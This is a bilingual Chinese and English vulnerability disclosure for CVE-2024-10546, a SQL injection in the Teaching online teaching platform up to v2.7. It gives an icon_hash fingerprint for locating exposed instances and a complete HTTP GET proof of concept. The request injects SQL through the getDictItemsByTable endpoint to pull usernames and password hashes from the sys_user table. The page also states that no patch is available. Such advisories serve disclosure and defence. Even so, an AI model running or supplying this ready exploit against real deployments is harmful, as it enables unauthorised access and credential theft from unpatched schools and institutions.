【原创】(CVE-2024-10546)上海鸽蛋网络科技有限公司 Teaching online teaching platform <=v2.7 SQL注入漏洞
当前为私密分享,无需登录即可查看。
| 时间 |
|---|
| 2024-10-21 23:18:51 |
CVE-2024-10546
Created: 10/30/2024 02:46 PM
Changes: 10/30/2024 02:46 PM (56)
Submitter: Xe@wiki
漏洞描述
- Summary
Teaching 在线教学平台是一个上海鸽蛋网络科技有限公司开发的基于java语言的开源系统。其针对机构、学校提供STEAM在线教育解决方案, 提供一个低成本试错的机会。平台集成CRM系统、教务系统、作业系统、题库系统、赛事系统、社区系统。并封装了常用的工具,如各种工具类、微信生态对接、支付对接等等。官方开源地址:https://github.com/open-scratch/teaching-open
- Teaching is an open-source system developed in Java by Shanghai Pigeon Egg Network Technology Co., Ltd. It offers a low-cost trial opportunity for institutions and schools to provide STEAM online education solutions. The platform integrates CRM, academic management, homework, question bank, competition, and community systems. It also encapsulates common tools such as various utility classes, WeChat ecosystem integration, and payment integration. The official open-source address is: https://github.com/open-scratch/teaching-open
Teaching 在线教学平台 <= v2.7版本存在SQL注入漏洞,攻击者利用此漏洞可以获取系统敏感数据
- The Teaching online teaching platform <= version 2.7 has a SQL injection vulnerability. Attackers can exploit this vulnerability to obtain sensitive system data.
资产测绘
icon_hash="1778610975"
POC
GET /api/sys/ng-alain/getDictItemsByTable/'%20from%20sys_user/username,password%20'/x.js HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9

漏洞补丁
- Patch
暂无
- Not available at this time.
